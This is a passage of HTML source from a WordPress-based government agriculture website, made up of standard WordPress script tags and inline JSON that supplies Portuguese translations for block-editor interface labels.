Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar 